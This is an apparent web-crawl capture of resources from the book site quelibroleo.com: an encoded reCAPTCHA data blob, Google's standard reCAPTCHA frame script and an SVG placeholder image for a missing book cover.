v3Foe8Okw61nD3LCtQnCnzHDvcK4wrRUAULChcKgwq3DkgdBZsO8w73Du8KzfUfDmsOkwos9FU96wr8Ww7DDtMOmDMOTw47CscKNw5NJw75Gw6JQw7vDh8K0eMOZbVvCncOyRUt/[base64]/Dj3NFwr1rwrFhRS8AGMOSBlLDozXCrMOww5USw4Zmw5NbIXd5HcKbKijCgMKcRMOfDXhVcBXDkXRZwqHDr2BcB8K4w7tlwrAQw74ywotfemlgJcOZYsO6w4pQwqF5w6jDhcOjEcKdwqVrBjIqY8KvwqJZCCAyMRJkwqLDh8OrTMKXN8OjTSnDkiXDpsOGLcKFaktZw7/[base64]/DscO8w7jCucOYwpfClDZ5wrPCp8K9wo5HwoLDgh5Uwp3DjcKDw7V/wqw6NMKRGcOow6/DtUF4SzF4wo/DucKgwpfCqgzDoVfDpnTCi3XCmCXDilcAw6QsZTrCjcKkw7/CisK8wrlfERXCscK9w5/DnWV2I8Kow7nCmGQDwp1dL2kBwr4MHW7DuV0yw5UNMEpEwqbCnUYdwpNCNcKTVBTCp1/CgsOPwrvDuMKDb8KbwrkVwpPCmsKfwpxWK8Oewr7Cp8OTMcK1fzvDssOlACfDu058F8Knw4PChMKTUcKiNsKvwrbCixzDkgjDpEfCvz7Cv8KDOTcOw5Axw6jDosKnByzDj1fCqAgmw4/Cj8KWFMK5wpMJw7xnw5LCnMOcTMO2C0zCiMK6w4/[base64]/Cm8KUGRocFwUKwoskwpVlR1HDrcOOVBHDq8KmAH8lwo9DJsOJw77CgCbDmk3Cl3LCsMKrwpvCr8ONdsKydjnDr1pEw6l3SsOEwr4ow5IzVcOyGybCrsKhbsKYwqDDhsKoUxwoBMKfwoLDuEFKw5TCh33Cj8OdLMO8K1DDt0TDpX/Ci8OcFiHDjTALw5NmBR4JLsOkw7k5C8KGw4PDo2bCi1/Dm8KTw5LDgGlbw7nDqSVTF8OPw6/DihHCq35pw6jCtQIrwofCucOfeMKXZsO2w4fCp3EkKgjDtiVXw6FGIgvCuRFNwqvCrsKncn0SwoFLwpdJwpoPw6gacsOPV8KPwrAhw7wPQWrDvVAuOcOBwq3CsS1awqAZwonDqcOTHMKNKsOyPWIGw4A7worCiMONf8KYPU57IMKSLw3CvG/DjVzDgMKWQsOiwpIHEsOew7/Cr2Yuw6jCoMO+OMO9wojCsynCl1VFwoh6w4Q7wpI4woQkw54te8OrVsOew4jDscO3fcKbKWTDrjEZZMK9wqHDnMO3w51sa8OCQsOnwpbDisOTLkxVwq/DjkTDlcOEPsOGwpLCoh7CrSsobMO/PX9iOcOMwqJsw5xKw5HCuMOOFHVgw6zCpHTDvcK9K2RnwqTCihTCtcOxwoTCpULCqxASJm/DvncCCMOpw7rDkk3DqMOqQnjCuwZBB0lCW8KGTj7Cn8OnwrZAwr4Kw54WGsO9wrPDhMO+woTDkxnCpFY+JcKjKcOqFTvCpcO4YAAPR8OrQ096MQnDlsO0wp/DoSrDkMKmw4oow5gHwqIGwqAmaHTCmsOCN8KwEsO/CsKCa8KLwoR5w6tycwUDd1AYw5fDg2XDkGRDw7jDs8O3ayhdNRfDtsKGExV8NsKyKH/[base64]/CuG/DonHDjAAqwrkOw4tMS8KsPk8yMMOsw5PCisOPwozCuHtywqotQsK/YsOvTVLCj25awq8NE1TCqx3Cv8O2w5TCvnhPThTDmz5uVMOzwpIEKiU+cEVsEXhvHnXCpVzCpMKHJBPDviLDrxvCpwDDlx3DrQnCuTjDv8OCFsK9M07DrMKAaU4JODgBZyHCtUw/[base64]/DowjDkwE/wq3DvRTDncKkdCMCIDDDpsKgecO+wqohK8Knwo7CvjvCvcKvGcKHOBXDlhUmwrXCpi/CvxMCT8KOwoXDnSjDqcOyBsKObC1FR8Oow650WQrCuHnCnGhfZ8OzA8Ovw4rDkyrDp8KcHx/[base64]/DumpoESFvNMOLdRYYwqxLCsOcwo1Iwp9McD9zw4Aow67DscOfd8O5wrrCv2/Drm07SH3DkMKuNx9GwojCuCHCo8OSwpIlUWzDpMO+Gj7CqcOBFmQnaMKPa8Oaw4xbXV7DiMOtw63DpwbCk8O7bMKsacKkYsOcYy4/KsKywqnDl3c0woFSJkjDqQnDuSzDu8OHSysTw5PDusODwrbCq8OQwrojw60qw7cawr5BwoUCw5fDtcKFwrJXwrJtfkvCisKmwqIowpBow7lgGcOBEcKiw4zClcKSw7YadwrDnMO0w5PDunHCkcKqwr3CkcOVw4F/VcO0Z8O3T8K9esOwwqojasKPbBl4wofDoTVrwpp0wqLDlkHDqcOXUMKJAxPDmsOcw5HDrVUFwrATHkMWw6ozAcKbGsO6w49zHAFwwphnOgHDvWhHdMO/c0otbMKVwpHCryAQW8O+X8OYYMK5MRvCuAjDu8OKwrnDmsK8wpXDo8Kia8KNwrtefcKZwqF+worCrx1Nw5RJw7PDkCTDlSUtPMOrCsOSdBpjwosmPMKGCsOhcCBzFFLDoQXDrmDCghLDocOINcOTwo/[base64]/DocOfwp3CoGQJOQ3CksKMwpZgCSp+McKVSAZsw5xqwr8pQQ/[base64]/[base64]/DmVkzw5zChSBUAsONwqAywrJHBsKtw47CucOkAsKXwpjDlh3CkjrCtg/DpsK3dgg8wqssXmAgwpbDhFgnAS3Cm8KNMcKJG0HCocOREsOfD8KdUWXCoSPCpsOGOmYob8KNT8OEwrXCrFLDoWcMwrzDjcOZesO0w6LCgFfDtcOww6TDscK7O8OxwrfDjzpgw4JXB8Kow6HDhn9xQ3PDmQVVw6nCi8KnfMK3w7fDncKTNMKxw4d3dMOBd8K/M8KbH2gYwrk6wrR8wqAPwpzCnEgUwrNpYVvCnBYfw5jDhcKbHwJCREEuBCTCkcObw67DtyxYw4EGPSxrNF50wpIjdVZ1HX0TV0nClhIew7zDgwDDusKQwpfCgCFHf00owoXCnHrCvsKpw6tDw6Fbw6DDn8KRw4B/[base64]/wqgnC8OPw5MzOsKPw716QsK0wrlXT8OJwoQBJcKiEsO5AsKDM8OsKsKxHSHDp8KQw5t2wpfDghHCsnnChsKCwoc4a3cQcHzCs8O8w53DngrCgMOkP8K0W3YKasK1w4BuJMOyw44fXsOTw4ZxDsO5HMOMw6QzPsK/[base64]/Wi/[base64]/w6UcwoN5OA7CncOpw6vCsMOqESxBw7rDk8KuwrHDugDDuGnDpG3ClcKQw4sKwrkgwrLDmjjCpG8YwoszNQvCksKXFSbDksKTLDXCgcOCfMKedyrCrcKLw5HCgAohE8OpwpXCkT8Nw4l5wp/[base64]/CpMKeVMOMcy/CtsOzwojDgcKCwokHw6/CnMOswr7Dq2tLwpArMV7DosOKw4LCi8KUKDoaD3wswqstPcKGwpFsfMOjw6/Dl8KhwpnDgsO9woZrw7DDo8Kjw4FRwrUDwqzCkRYkb8KNW150wqDDqMOiwqB5w6cGw6PDnRtTc8KFKsKBFmQIJUlYHGMXWwPCgAnDnTXDvMKRwpcCw4LDj8O/ZzEFTSMAwo5VAMK+wrXDlMOYw6VVV8KXwqsmaMKOwq44WMOFLELCpMKjXhTClMOXaVogPMKcw5hLdAlxDkHCl8OCbGUmCDrCsWEzw5/CqzQRwo/[base64]/wrImwqh7w5MXDsKfCW5Qwr4vw7BCOsK9w4XDg0IcYcOWbjBbwr/[base64]/DgV0PNcOswojDp8Otw6V/[base64]/[base64]/CgXsawo7Cm8O1FcKHDTwHwozDgMKtIhTDgMKgPHzDsG3DqS7DhiUsGMO/CMKfSMO1w7p9w7szwoPDnMORwo3CoyzChcONwpAWw5vDpHvDl0hpM0gAPATDgsKFwqAcL8OHwqpvw7UHwqINW8Kpw4/Cv8K0XWlKfsO9wphQwo/ChiZuGMOTaFnDhMOnFsKkRcOiw7duwpNuRMOBYMKcE8O3wpzDrcKJw4/DncOaAQvDkcOdwrU7wpnDrW1gw6Z0wq3Dj0IzwpPCijlcwqDDkMOOLAo6RcKnw5JDaGDDi2/[base64]/w6VkEmAQwqxweMK5UhTDg8KZw5E4w5PDnMOkB8KROsOaRMOVK8K0w7rDg8ObwqHDvy3CvcKXRMOJwrx/NnHDszDCosO9w7HCkMKEw7zCjSLCs8KhwqQ1YsOhb8Kbf1M9w5VSw7Q1Y1wzJMOZfWnDvhfCisO1EFHCkDzDiUIqDcOowonCq8Okw4xqwrlIw7xIc8OWD8KgecKowoIqWcOEw4UJE0PDhsK1TMKfw7bChcOoacOXfxrCrUFSw6FuTx/ChywhAcKJwo7Dp3/[base64]/ChsKyI0FsOsOCwoHCpcKaPcOHw6Rdw60Bw6JuL8OAw67ChsOqw6rCksOYwqYxP8OCMGfCk3BrwqYdw4lKHcKlNSZ/QVfCmcK/ci1NNWB4wq0jwoLChzjCn19NwqwkbsOSeMO1w5ltfcODVEkKwoHCvsKPdsOnwofDimBbAcKqw73CnMOXXjfCpcO/WsOiwrvDsMKqPsKDUsOwwq/[base64]/Dp8KwwpcEWXTCty7Dl3RkPMOAw6fDgBhjw6LCncKeZWNqw6DDrcOwFkvDplpWw7EBVMOWQsODw4zDggPDncKHwozCnsKSwqxfccOIwoHClhcAw4TDjMKFcyjCghA6HjvComfDtsObw5BhLyLDq0/DtcOCw4Q+woDDj1/DtCMbw4nCvwHCn8OqPWQ/[base64]/[base64]/DkicDwq/CksOVw4HCjg7DuMKTw6F8wrbDrMK/w7QNw4RtwrrDuh7DhMOcERBIX8KgIVAAQcOTw4LCisKBw63Dm8Kuw5/CjsO8DErCoMOUwoHDnsOxJRAqw5l4FSB2E8O6H8KebMKuwrVrw5tkOhATw4rDsWxRwqoHw6nCtxw5wp3ChsONwoXCgiBLVgpjfAzCvsOgLCw8wqhyAsOJw6tNWsO5csKDw7LDnHzDosOxw4/[base64]/[base64]/wpUHw7LDrWVUSkEHw7jCuMKXMMKeIjTCkUjDssKrwpnCpmhHFMKcTWjCkTTCicOJwo5YagnCtsKxPBIhKyrDicKdwpk2w67DlsK8w5fCssO/w7/[base64]/Dmz/Cl8KMw6fDkC3CjGEnU8KyHC7DlWLCnsOiw5sYQcK+bz0SRMKgw6PCtQfDlcK+JsOjw4fDs8K5woUHQBPCokbDmQY0w71WwrDCisO9w6XCncK1wo3CuQV+XsOockQxZkfDqXx7wrrDu0zCnkfChcOww7dRw4cGbcKhesOKH8O/w5xPeTrDk8KBw5pTacOeVyfCusKwwofDksODfyvCkj8rf8Kjw6nCuVzDv3PCgx7Cq8KCMcODw6N5JcOtWw4GKcOww7TDtcOawrVHU2PDvMOGw6/Ct2DDjAzCklo7P8OdEcOYwonCiMOWwrXDnhbDnMKZbcK1Fh7Dk8KgwqlEaW/CmgbCtcKgYCMrw7B9w6oKw4YVw4jDo8OsccOpw63DjMOsVAsHwpwlw7E7ZsOaG0JTwpFKwqTDpcOOfgBlHMOXwqnCocOPw7PCiDIjW8OCMcKYAiMBfDjCjk4awq7Ds8Opwr3Dn8KUw5TDlMOpwqIXwpTCsR8swoMzERtIX8K5w7DDlH/Cox7CsXJEw7LCoMKLPEnCjjlpXw7Cr2nCm2Qbwp1Qw7jCnsKAw5vDuA7Dv8OEw4jDqcOAw5FXasO0LcOXTTVoDCEmZcKnwpZnwrBAw5kpw4gdwrI6w5Anwq7DoMOmXXJ7wr03PjbDksKxRMKHwrPCm8OhJ8OLUXzDsTDCjMK+QQ/CnsKmwr/[base64]/ClMOMP1HDhMO8w5nDsMOWAhobwpLDl0rDj8K5w7B7w7QvFMOVFMK5b8K6EwLDsGHCpsOVFERFw6lHwqlaw4HDpQ4UYFMoLMO0w6pwOi/CmcK8UcK4A8KXwopBw7bDlybCt1rChwvDucKXc8KgHyl8HAFVWcKAFsOnQMOYOW4Ew5TChHLDq8O0TcKTw5PClcKzwrV+ZMKqwp7CmwTCrcKJwrnCjxEuwrV/w7bCo8K3w6/ClWPCiQwnwrvCq8K2w7Aaw5/DmysPwqTDjn4fIMKxPMOzw4JYw7Z0wo3CucOzGiFyw6xMw6/CgVnDn3LDp1DChGo9w4RydcK9Xn7DsiI3U0cgXcKiwo3CnjJLw4/Do8Oew47CjnEHOh8aw4/[base64]/[base64]/wqzCrRPDlCfDocKFW3dNwozCs3/CnkLDsmVTcsKLX8OHPEHDv8KNwprDqsK+ZCnCn3BpNMOKG8OQwol9w7zChsKCM8K8w4/CpSzCuTHCh2QIFMKOBCskw7vCih4MbcOHwqLCh1LDniUIw7ZQw74YBUzDtX3DhU3CujnDlm3Dj3vCgMKtwolXw4pDw5jCqF1vw75Awp3CnCLDuMK/[base64]/CvsOjw68IwojDg8KRwrolwr3DrE3CmwcBwp9owoxZw6/CkTlrWMKzw5nDmcOvXnRQW8KRw593w4bCm1kpwrrDvsOMwr7CgsK5wqLDucK7GsKHwqdfw5wJwqBFw5XCjicWwojCiVjDqWjDnBpTZ8OywqNEwpojHMODwoDDnsK2XxfDuRFzegbCi8KGA8KfwonCikHCpydJXsKHw48+w7hqGndkw57DtsONasOCesOqwqFOwo/DvH3DrsO9OyzDny/[base64]/dXtEfSNYdFXCscK0w6AZw5Fmw6/DmMKyKMOfcsKQHEDCjUTDgMOeS1ISAmRdw5pVBGDDlcK8bMKxwrXCuk/CmMKdwr/[base64]/w4QxQcKbYcKOw79JCMKEEcODw6DCuHjCksOTw60qfsK0RDwoAsOJw7zCucO8w6rCgQBzwr9rw47CmT09axc7w6vCtBrDtGlIQh4MNAlRw7jDkzBcAghIWMKdw79mw4DCg8OIWcK/[base64]/[base64]/[base64]/[base64]/CuRbCggg9VQ4GWhvDk8K3w5kQw7bDosOmw65dwqfCnMKGNA9YwqPDpAfCsDZCYsOPWsKnwr/[base64]/[base64]/ChS3CsW7CnsK2WRTDv8OKOsK8w6IldsK9LhXCvsKFNyUabMKjPR1tw6dxfMKgWXbDj8O8wpnDhRVzWsOMRTdgw703w5/Ci8KFE8KERsKIw70FwpPDpsKjw4nDgyAjJcO+wotEwp/DlgIzw5/DtWHCrcKNwqZnwrPDkwfCqj1Ew5l1EsKUw77ClW3DjcKlwqjCqsOpw547MMOtwpASBMKifMKJSsKvwqPDrypJw5VXQG9zDiIXFC/DgcKdLwXDsMOWWcO2w7DCoxrDj8OxUkkhIcOIXycLY8OeMynDuh8YP8KZw43CscOlNkbCt27DlMKJw53CmMK1b8Oxw47Cjl3DocKAw4Faw4IhE1PCnTkDwpUmwpNAJx1VwpTCoMO2JMKAcQ/[base64]/[base64]/DpgbCnsKIQlZUwqjCssKOw5APHEsQw5nDp1bCtcKRwooPecK1Q8Kwwo/Dr3DDgcOGwoZYw4oSD8O2w44YZsK/w6DCnMKowqXCpULDpcK8woV3wq1WwqNgdMOZwoxnwrPClAcmA1vDnsO/[base64]/Cm8KVEcKuKjXDpWHCpMOQw6U/[base64]/[base64]/DglJ9eAjCjk3CuRc1Qz8PwoM2w5jDmcOawq8JdcKzKWxlP8OQSsKrc8K/wqB+wpcKTMOnUR5KwrXCnMKawobDtDUJfl3CnUFbNMKfNUvDilvCrk3CgMKKJsOOw43DncKIbcOtcBnCu8Ouwqsmw7ZJRsKmwrbDiCjDqsKCSAkOwpc5w6rDjD7DqD/DpDc/[base64]/A0VnFMKTwq9kw4vDhVI+eUHDkRILDsOKw5bDq8OUw7AnR8KCFsOHasKEw4TCuB9SDcO+w5TDrnPDq8OUBAQSwrrDiTYXH8OKUm3CtcKbw684wpdvw4TCnkJUw77DicK0w7zDuGUxwojDpMO0W0RkworDo8KSdsK6w5NcYWYkw693wobCiG0Awr/DmR5bYjPCsQfCliPChcKpF8OpwoUYaj/ClzPDnR7CijXDvkE0woR2wqJvw5PChH3DkhfCuMKnQ1rCiyjDksKcB8OfHSd3SHnDhUFtwoPCusOqwrnCiMOswpvCsmbCr2zDkGvDsjfDlMKtUcKcwogYwpFmb1JEwp/[base64]/DpsONKFJ/woXCgsKNQsKiCUXCmxHCq8K6csK4EsKXYMOHwrgzw57DuWRhw7gbdsO0w5/DhcOpcBc8w4vDmcOTS8KPSxRt\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227FnYPeKPImhYCcZCOrXd78FpLq9otIAVEW3/Ik6YrkE\\u003d\x22,1,0,null,1,1768464630776,0,0,[25,32,62,53,214],null,[32],\x22RC-jd-vBexWEnk-Hw\x22,null,null,null,null,null,\x220dAFcWeA5Uy4td3kzVy5Zldxis1xpPQmjmqfnI8k7aGKbdG4VIZ6iHAn3whDet84mwM8D4hXDNXzlMycv95O6Sws4s50fmorgO_Q\x22,1768547430728]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4BgyWOvczPc-amcTF4YjYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768461036405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg
body_size: 72767
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="90" zoomAndPan="magnify" viewBox="0 0 67.5 97.499997" height="130" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><filter x="0%" y="0%" width="100%" height="100%" id="437f27fd76"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" height="100%" id="fff9e4f9f6"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><g/><clipPath id="f961904b6e"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="30bbf47d4d"><path d="M 0 96 L 67.003906 96 L 67.003906 96.894531 L 0 96.894531 Z M 0 96 " clip-rule="nonzero"/></clipPath><mask id="83d61b16aa"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="e52c5257ee"><path d="M 0 0.117188 L 67.003906 0.117188 L 67.003906 0.894531 L 0 0.894531 Z M 0 0.117188 " clip-rule="nonzero"/></clipPath><clipPath id="63ee92ca17"><rect x="0" width="68" y="0" height="1"/></clipPath><clipPath id="970cb79185"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 1 L 0 1 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><mask id="09eba9f5b3"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="19645b8bad"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 0.824219 L 0 0.824219 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="13266c37c3"><rect x="0" width="68" y="0" height="1"/></clipPath><clipPath id="33d897d2a1"><path d="M 0 0.109375 L 1 0.109375 L 1 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><mask id="72b9303495"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="92554f6822"><path d="M 0 0.109375 L 0.953125 0.109375 L 0.953125 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="e9a8c8038f"><rect x="0" width="1" y="0" height="97"/></clipPath><clipPath id="fe85c1139b"><path d="M 66 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 66 96.894531 Z M 66 0.109375 " clip-rule="nonzero"/></clipPath><mask id="f6e15839a5"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="c0493951b8"><path d="M 0.230469 0.109375 L 1 0.109375 L 1 96.894531 L 0.230469 96.894531 Z M 0.230469 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="a760677c75"><rect x="0" width="2" y="0" height="97"/></clipPath><clipPath id="eb151a03b1"><path d="M 17.242188 37 L 49.996094 37 L 49.996094 59.960938 L 17.242188 59.960938 Z M 17.242188 37 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="407" xlink:href="[data-uri]" id="3393ce6ee9" height="291" preserveAspectRatio="xMidYMid meet"/><mask id="86e047f719"><g filter="url(#437f27fd76)"><g filter="url(#fff9e4f9f6)" transform="matrix(0.0804849, 0, 0, 0.0793094, 17.240343, 36.881344)"><image x="0" y="0" width="407" xlink:href="[data-uri]" height="291" preserveAspectRatio="xMidYMid meet"/></g></g></mask><image x="0" y="0" width="407" xlink:href="[data-uri]" id="1769f64c84" height="291" preserveAspectRatio="xMidYMid meet"/><mask id="d74f38798d"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="747c0ecad5"><path d="M 0.0625 4 L 8 4 L 8 15 L 0.0625 15 Z M 0.0625 4 " clip-rule="nonzero"/></clipPath><clipPath id="4cd25c6791"><rect x="0" width="20" y="0" height="18"/></clipPath><mask id="c7d0cab779"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="9d5ea6e958"><rect x="0" width="52" y="0" height="18"/></clipPath><clipPath id="29113fcbd1"><path d="M 24 0.109375 L 41 0.109375 L 41 42 L 24 42 Z M 24 0.109375 " clip-rule="nonzero"/></clipPath><mask id="51d85ea688"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="41c7b2e788"><rect x="0" width="17" y="0" height="42"/></clipPath></defs><g clip-path="url(#f961904b6e)"><path fill="#ffffff" d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#30bbf47d4d)"><g mask="url(#83d61b16aa)"><g transform="matrix(1, 0, 0, 1, 0, 96)"><g clip-path="url(#63ee92ca17)"><g clip-path="url(#e52c5257ee)"><path stroke-linecap="butt" transform="matrix(0.74448, 0.00266215, -0.00266215, 0.74448, -2.003954, 0.233111)" fill="none" stroke-linejoin="miter" d="M 0.00185202 0.500151 L 108.199159 0.501527 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#970cb79185)"><g mask="url(#09eba9f5b3)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000004205)"><g clip-path="url(#13266c37c3)"><g clip-path="url(#19645b8bad)"><path stroke-linecap="butt" transform="matrix(0.744485, 0.000000000000000003, -0.000000000000000003, 0.744485, -2.8707, 0.0260949)" fill="none" stroke-linejoin="miter" d="M -0.000529482 0.500134 L 100.797932 0.500134 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#33d897d2a1)"><g mask="url(#72b9303495)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000004205)"><g clip-path="url(#e9a8c8038f)"><g clip-path="url(#92554f6822)"><path stroke-linecap="butt" transform="matrix(0, -0.744485, 0.744485, 0, -0.00260143, 96.890773)" fill="none" stroke-linejoin="miter" d="M 0.000198672 0.501951 L 149.332612 0.501951 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#fe85c1139b)"><g mask="url(#f6e15839a5)"><g transform="matrix(1, 0, 0, 1, 66, 0.000000000000004205)"><g clip-path="url(#a760677c75)"><g clip-path="url(#c0493951b8)"><path stroke-linecap="butt" transform="matrix(0, -0.744485, 0.744485, 0, 0.256586, 106.169518)" fill="none" stroke-linejoin="miter" d="M 0.0020808 0.500105 L 149.334494 0.500105 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#eb151a03b1)"><g mask="url(#86e047f719)"><g transform="matrix(0.0804849, 0, 0, 0.0793094, 17.240343, 36.881344)"><image x="0" y="0" width="407" xlink:href="[data-uri]" height="291" preserveAspectRatio="xMidYMid meet"/></g></g></g><g mask="url(#d74f38798d)"><g transform="matrix(1, 0, 0, 1, 24, 63)"><g clip-path="url(#4cd25c6791)"><g clip-path="url(#747c0ecad5)"><g fill="#000000" fill-opacity="1"><g transform="translate(0.0645119, 14.120219)"><g><path d="M 0.195312 -0.976562 L 1.003906 -2.796875 C 1.191406 -2.625 1.359375 -2.484375 1.503906 -2.382812 C 1.644531 -2.277344 1.796875 -2.183594 1.953125 -2.09375 C 2.421875 -1.835938 2.847656 -1.703125 3.226562 -1.703125 C 3.625 -1.703125 3.953125 -1.808594 4.203125 -2.015625 C 4.457031 -2.226562 4.582031 -2.5 4.582031 -2.835938 C 4.582031 -3.339844 4.25 -3.671875 3.59375 -3.828125 L 2.875 -4.007812 C 2.511719 -4.105469 2.238281 -4.1875 2.054688 -4.261719 C 1.875 -4.335938 1.6875 -4.433594 1.496094 -4.554688 C 0.820312 -4.988281 0.480469 -5.636719 0.480469 -6.496094 C 0.480469 -7.355469 0.804688 -8.074219 1.453125 -8.65625 C 2.097656 -9.238281 2.902344 -9.527344 3.867188 -9.527344 C 4.066406 -9.527344 4.265625 -9.515625 4.472656 -9.488281 C 4.675781 -9.460938 4.914062 -9.414062 5.1875 -9.339844 C 5.460938 -9.265625 5.671875 -9.199219 5.824219 -9.136719 C 5.976562 -9.074219 6.222656 -8.953125 6.558594 -8.773438 L 6 -7.082031 C 5.828125 -7.183594 5.671875 -7.269531 5.539062 -7.339844 C 5.402344 -7.410156 5.277344 -7.472656 5.152344 -7.523438 C 4.738281 -7.6875 4.382812 -7.769531 4.085938 -7.769531 C 3.714844 -7.769531 3.410156 -7.671875 3.175781 -7.472656 C 2.941406 -7.269531 2.824219 -7.015625 2.824219 -6.703125 C 2.824219 -6.425781 2.941406 -6.210938 3.175781 -6.066406 C 3.316406 -5.96875 3.519531 -5.878906 3.789062 -5.792969 L 4.554688 -5.582031 C 4.910156 -5.488281 5.195312 -5.402344 5.40625 -5.324219 C 5.621094 -5.246094 5.808594 -5.160156 5.972656 -5.0625 C 6.304688 -4.863281 6.558594 -4.589844 6.734375 -4.242188 C 6.914062 -3.894531 7.003906 -3.5 7.003906 -3.058594 C 7.003906 -2.140625 6.65625 -1.371094 5.96875 -0.753906 C 5.277344 -0.140625 4.414062 0.167969 3.371094 0.167969 C 3.136719 0.167969 2.914062 0.15625 2.707031 0.128906 C 2.5 0.105469 2.257812 0.0507812 1.984375 -0.0273438 C 1.710938 -0.105469 1.445312 -0.210938 1.183594 -0.34375 C 0.925781 -0.480469 0.59375 -0.691406 0.195312 -0.976562 Z M 0.195312 -0.976562 "/></g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(7.457181, 14.120219)"><g><path d="M 0.664062 0 L 0.664062 -5.699219 L 2.796875 -6.820312 L 2.796875 0 Z M 0.585938 -8.25 C 0.585938 -8.582031 0.703125 -8.863281 0.9375 -9.097656 C 1.171875 -9.332031 1.453125 -9.449219 1.78125 -9.449219 C 2.121094 -9.449219 2.40625 -9.335938 2.636719 -9.105469 C 2.867188 -8.875 2.980469 -8.59375 2.980469 -8.265625 C 2.980469 -7.933594 2.867188 -7.65625 2.636719 -7.425781 C 2.40625 -7.195312 2.125 -7.082031 1.796875 -7.082031 C 1.464844 -7.082031 1.183594 -7.195312 0.945312 -7.425781 C 0.703125 -7.65625 0.585938 -7.929688 0.585938 -8.25 Z M 0.585938 -8.25 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(10.919246, 14.120219)"><g><path d="M 0.714844 -5.726562 L 2.757812 -6.832031 L 2.757812 -5.792969 L 3.109375 -6.167969 C 3.308594 -6.34375 3.570312 -6.480469 3.890625 -6.585938 C 4.210938 -6.691406 4.539062 -6.742188 4.867188 -6.742188 C 